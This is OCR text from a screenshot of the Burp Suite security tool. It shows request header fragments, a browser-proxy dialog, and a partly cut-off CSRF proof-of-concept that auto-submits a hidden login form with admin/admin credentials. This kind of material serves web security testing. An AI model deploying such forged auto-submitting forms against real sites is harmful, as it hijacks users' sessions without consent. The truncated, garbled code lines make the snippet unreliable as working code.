 3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Request query parameters
Request body parameters 0
1
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/eszit6kydukvvogx8e9ihfymkzv9ouv1
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML
1 <htm
2 <!-
3 <bo
4 get_lo
5 <input type="hidden" name="username" value="admin" />
6 <input type="hidden" name="password" value="admin" />
7 <input type="hidden" name="submit" value="Login" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close